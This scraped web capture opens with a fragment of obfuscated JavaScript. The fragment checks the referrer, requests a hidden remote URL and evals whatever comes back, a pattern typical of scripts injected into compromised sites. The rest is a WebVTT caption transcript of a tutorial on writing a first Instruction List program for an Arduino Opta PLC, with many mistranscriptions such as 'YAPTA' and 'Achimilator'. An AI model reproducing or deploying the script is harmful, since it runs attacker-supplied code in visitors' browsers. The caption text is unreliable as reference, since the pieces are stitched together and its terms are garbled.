H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/rd0S4_QtU_Eb/7f160fb7f979fc89348dbf0cc6d06d69_en-US.vtt
body_size: 9535
content:
WEBVTT

00:00.000 --> 00:12.260
Hi everyone, today we're going to be looking at
the Arduino Opta PLC Instruction List First Program

00:12.260 --> 00:18.260
Now the Arduino Opta IoT PLC allows you to
conveniently program it using the Arduino

00:18.260 --> 00:27.979
PLC IDE and Instruction List or INL format. This is one of the
industrial PLC languages, a simple and intuitive method for those used

00:27.979 --> 00:35.380
to mnemonic program code. Additionally, you can program
it in any of the five official languages specified in the

00:35.380 --> 00:45.439
IEC standards and using sketches written in C++. This article will fully
concentrate on programming the Opta PLC using an instruction list used

00:45.439 --> 00:53.540
in industrial automation and control applications. With an instruction
list, you can easily design and implement logical operations by creating

00:53.540 --> 00:59.060
control programs that resemble simple mnemonic
programming, making it a very effective and

00:59.060 --> 01:06.120
efficient programming technique. Our program will
turn on the CPU LED when the program is running

01:06.120 --> 01:14.260
If input 1 for the CPU user's button is pressed,
output 1 and the first LED output will turn on

01:14.260 --> 01:23.580
Let's get started building the PLC instruction list code. Detailed
information contained in this video can be found at accautomation.ca

01:23.580 --> 01:28.580
A link has been put in the description below. If you have not watched
the other videos yet, there will be links in the description below

01:28.580 --> 01:36.860
that will throw you a video 1. There will be links
to the rest of the videos in the series as well

01:36.860 --> 01:47.059
Start a new project. Open your computer's Arduino PLC
Integrated Development Environment or IDE software

01:47.059 --> 01:56.019
Start a new project by selecting New
Project on the main software screen

01:56.019 --> 02:01.220
The second method of starting a new project is
selecting New Project from the main menu file

02:01.220 --> 02:06.580
The third method is to select
the icon for the new project

02:06.580 --> 02:13.860
The New Project window will now be displayed.
Enter the name of the project in the dialog box

02:13.860 --> 02:20.699
This will be the name of the program stored on your
drive. You will leave the default directory as it is

02:20.699 --> 02:27.820
Ensure that the YAPTA 1.0 PLC is
selected for the target. Select OK

02:27.820 --> 02:35.660
This will now create and save your
program file for the YAPTA PLC

02:35.660 --> 02:46.660
Mapping Physical I.O. in YAPTA PLC. YAPTA has physical inputs
and outputs we must map before using them in our project

02:46.660 --> 02:56.059
In the Workspace window, select the Resource tab at the bottom. Under Local I.O.
Mapping, you can see all the physical inputs and outputs on this controller

02:56.059 --> 03:11.940
Select Programmable Inputs. The Programmable Input mapping will be displayed. We
can assign a variable to each of the inputs we intend to use in our instruction list

03:11.940 --> 03:23.940
Under I.O. Type, we can select Digital or Analog. The
analog resolution can also be selected for the input

03:23.940 --> 03:32.580
Select Relay Outputs that display the Relay Output mapping. We can once
again assign a variable to the relays that we will use in our instruction

03:32.580 --> 03:42.100
list program. Select LED Outputs
which displays the LED Output mapping

03:42.100 --> 03:49.339
These are the SAS lights on the YAPTA PCU unit.
You will mostly represent the relays in our program

03:49.339 --> 03:55.100
Assign a variable name to the
LED output that will be used

03:55.100 --> 03:59.619
The YAPTA PLC also has a front
LED that can be different colors

03:59.619 --> 04:05.179
We will assign the green output to
indicate that the YAPTA PLC is scanning

04:05.179 --> 04:16.100
Select the Button Inputs to display the Relay Output mapping.
We can assign a variable name to the User Button Input

04:16.100 --> 04:21.019
Now that all the mapping is complete, we can
save the program using the icon on the main menu

04:21.019 --> 04:29.820
You can also save the program using
the main menu File, Save Program

04:29.820 --> 04:38.019
Tasks in the YAPTA PLC. To access the tasks in your project,
navigate to the Project tab and locate the Task folder

04:38.019 --> 04:41.820
You will see the list of IOs that
we have just mapped to this project

04:41.820 --> 04:52.299
Expand the folder by clicking on the plus sign next to it. The
tasks are categorized into FAST, SLOW, BACKGROUND, and INITIALIZE

04:52.299 --> 04:59.339
To configure the tasks, right-click on any of the
four Task folders and select Task Configuration

04:59.339 --> 05:06.899
Your programs will be executed within the designated Task folders. The
FAST Task folder will execute your program quickly every 10 milliseconds

05:06.899 --> 05:12.899
That's 100 times per second. This can be
changed by changing the step period to Yes

05:12.899 --> 05:17.179
You can then enter a value in
the period column in milliseconds

05:17.179 --> 05:23.700
The majority of programs will be placed in this folder. The
SLOW and BACKGROUND Task folders will also scan cyclically

05:23.700 --> 05:28.420
They are both set at a fixed period of 100
and 500 milliseconds, 10 times per second

05:28.420 --> 05:35.619
and 2 times per second. These tasks are
ideal for functions like math equations, etc

05:35.619 --> 05:42.220
The INIT or Initialized Task folders set variables
or conditions in the PLC after it powers up

05:42.220 --> 05:51.779
The program will run for one scan. Select
OK to close the Task Configuration window

05:51.779 --> 06:01.140
Starting a New Instruction List Program Select Project, New
Object, New Program from the main menu to start a new program

06:01.140 --> 06:04.820
You can also do this by right-clicking on the
project name and selecting the New Program

06:04.820 --> 06:14.299
under the Add heading. The New Program window will be displayed.
In our example we will use the Instruction List or IL

06:14.299 --> 06:20.779
Select IL. Name the New Instruction List
Program and assign it to the FAST Task folder

06:20.779 --> 06:30.579
The program name cannot have spaces. Select OK. Our New
Instruction List Program will now be displayed in the Look area

06:30.579 --> 06:39.859
The program also appears under the FAST Task folder
and the project as an Instruction List symbol

06:39.859 --> 06:43.579
In the Help menu you will find all of the
operators and their parameters that used to

06:43.579 --> 06:55.820
be used for this Instruction List
Program. Save your Opti-PLC program

06:55.820 --> 07:03.100
Programming our Instruction List IL Right-click
under the Local Variable window of the Workspace

07:03.100 --> 07:12.260
Select Insert. You will assign a Boolean variable.
This will remain always on with an initial value of 1

07:12.260 --> 07:16.059
When working with Instruction Lists we
will always work with the Achimilator

07:16.059 --> 07:22.019
You can enter a program using the IL
reference for this programming language

07:22.019 --> 07:26.380
Load always on will load the
Achimilator with a value of 1

07:26.380 --> 07:35.859
ST LED Run. This will store the LED run
output with a value of 1 turning it on

07:35.859 --> 07:43.859
This is our indication that the
program is working. LD Button Input

07:43.859 --> 07:52.619
This will load the Achimilator with the value of
a button. If this is on then a 1 or off is a 0

07:52.619 --> 08:00.459
OR Input 1. The Achimilator is logically ORed with input
1 and the result is stored back into the Achimilator

08:00.459 --> 08:12.619
ST Output 1. ST LED Output 1. Based on the Achimilator value
the ST instruction will copy this value to the Output 1 and LED

08:12.619 --> 08:19.420
Output 1. Save the program by using the icon in
the main menu or selecting Save Project from the

08:19.420 --> 08:29.700
main menu file. Download the Instruction
List program to the OPSTA PLC

08:29.700 --> 08:41.219
Set up communication from the main menu to Online. In the Device
Link Manager window select Modbus PCP and then select Activate

08:41.219 --> 08:48.219
Select Properties. You can now enter the IP address we
established in the following post, programming your original

08:48.219 --> 08:57.460
OPSTA PLC using that port. Our communication
method with your OPSTA PLC is now set

08:57.460 --> 09:05.340
Select the Connect button. You will now see that the
computer is connected to the OPSTA PLC controller

09:05.340 --> 09:14.619
Select the Download icon on the main menu. Since we didn't compile
the project first, the PLC IDE is processed before downloading

09:14.619 --> 09:21.580
Select Yes. The output window will display
the status of the download operation

09:21.580 --> 09:27.140
When this is finished, the bottom right side
of the software will show that the PLC IDE

09:27.140 --> 09:40.020
and controller programs are the same

09:40.020 --> 09:46.739
Monitoring the Instruction List logic and
variables. Select the Watch icon on the main menu

09:46.739 --> 10:16.739
This will display the Watch window. Enter and
select the variable or tags you want to monitor

10:16.739 --> 10:26.299
If you enjoyed this video, please hit the Like button below. If you have
any questions about the video, please leave a comment below and I'll do my

10:26.299 --> 10:31.179
best to answer it. If you want more information about
OPSTA or you want a free ebook on Numbering Systems

10:31.179 --> 10:38.700
or OPSTA Autologging, please click on the link in the description below to get it. A new
video is uploaded every Monday, so make sure you hit the Subscribe button to get more

10:38.700 --> 10:45.099
videos like this in the future. Remember to click the bell
beside your subscription to actually receive those notifications

10:45.099 --> 10:52.460
Thanks so much for watching. I'll
see you next time. Stay safe
